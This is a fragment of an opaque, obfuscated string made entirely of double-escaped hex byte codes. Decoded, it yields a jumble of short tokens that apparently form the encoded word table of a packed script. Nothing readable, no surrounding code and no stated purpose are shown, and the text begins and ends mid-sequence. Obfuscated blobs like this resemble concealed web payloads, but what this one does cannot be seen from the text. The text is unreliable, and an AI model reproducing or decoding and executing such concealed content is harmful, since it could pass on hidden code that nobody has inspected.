x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x31\x4f\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x46\x5c